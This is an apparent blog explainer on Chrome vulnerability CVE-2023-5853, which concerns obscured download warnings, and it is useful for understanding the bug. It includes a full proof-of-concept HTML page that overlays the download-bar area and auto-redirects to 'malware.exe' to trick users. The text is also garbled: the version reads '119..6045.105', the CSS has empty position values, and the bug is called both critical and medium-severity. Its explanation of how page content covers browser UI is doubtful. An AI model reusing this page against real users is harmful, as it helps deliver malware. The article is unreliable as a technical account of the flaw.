
Google Chrome is known for its solid security features, especially when it comes to protecting users from risky downloads. Part of that defense is the warning banner you see before you can run or open a suspicious file. But in late 2023, researchers found a critical, though medium-severity, bug: CVE-2023-5853. This vulnerability allowed attackers to cleverly hide or mislead the download security UI using nothing but a maliciously crafted HTML page.
Let’s break down what CVE-2023-5853 was, how it could be exploited, and what the Chrome team did to fix it.
What Exactly Was CVE-2023-5853?
In Chrome versions before 119..6045.105, an attacker could craft an HTML page in a way that messed with Chrome’s security warning for downloads. Specifically, it allowed them to visually obfuscate or totally hide crucial security alerts shown when a file download was potentially dangerous.
This issue resided in how Chrome rendered the download bar (the part at the bottom of the window that warns you and asks for your action). Attackers could cause the UI to be overlapped or covered, making users less likely to realize they were at risk.
Here’s the official entry from Google’s security bulletin:
> Incorrect security UI in Downloads in Google Chrome prior to 119..6045.105 allowed a remote attacker to obfuscate security UI via a crafted HTML page. (Chromium security severity: Medium)
Exploit Details: How Could Attackers Use This Bug?
The exploit worked in a surprisingly simple but clever way: using large, fixed-position elements or pop-ups in HTML/CSS, an attacker could make Chrome’s download bar disappear—or at least cover important warning info.
Code Snippet: Hiding Chrome’s Download Bar
Below, you’ll find a toy example (for research purposes only!) of an HTML page that can obscure the Chrome download bar (which appears at the bottom):
<!DOCTYPE html>
<html>
<head>
<title>Malicious Download Page</title>
<style>
/* This style covers the bottom of the window where Chrome's download bar appears */
#bottomOverlay {
position: fixed;
left: ;
bottom: ;
width: 100vw;
height: 120px;
background: white;
z-index: 9999;
pointer-events: none; /* Optional: user can't interact but the area is visually blocked */
opacity: .95;
}
</style>
</head>
<body>
<h1>Download your invoice</h1>
<a href="malware.exe" download>Click here to download</a>
<div id="bottomOverlay"></div>
<script>
// Force a download for demo (could be triggered by user interaction)
setTimeout(() => {
window.location.href = 'malware.exe';
}, 200);
</script>
</body>
</html>
Note: This code is for educational demonstration only. Never use it for malicious activities!
The trick is that #bottomOverlay covers the area where Chrome shows its warning bar, possibly making the warning hidden or less noticeable.
Why Was This Especially Dangerous?
While the core download process itself wasn’t hijacked, the fact that attackers could *obscure* or *fake* the security warning is a big deal. Social engineering attacks often rely on visual tricks, and if a person can’t see a warning, they’re much more likely to open a risky file.
- Imagine a phishing campaign, where the victim visits a page and is coaxed into downloading what they think is an “update” or a bill. With this bug, attackers make sure the “are you sure?” warning never shows.
Patched: November 2023 (in Chrome 119..6045.105 and later)
- Fixed by: Ensuring the security warning UI is always displayed on top, regardless of the page’s overlay tricks.
Advice: If you run Chrome, always keep it updated. Only download files from sites you trust.
References & Further Reading
- Chrome Releases Blog - Stable update
- NIST NVD Entry for CVE-2023-5853
- Chromium Security Center
Summary
CVE-2023-5853 made it possible for attackers to *hide or cover up* Chrome’s security download warnings with just crafty HTML and CSS. It didn’t require deep hacking—just some tricks with web code. Thankfully, Google caught and fixed this bug as soon as it was reported.
If you’re a developer, keep an eye on how your interfaces might be manipulated by overlapping or hidden elements. And as a user? Keep Chrome updated and always double-check before opening files, no matter how official they look.
Timeline
Published on: 11/01/2023 18:15:10 UTC
Last modified on: 11/14/2023 03:15:11 UTC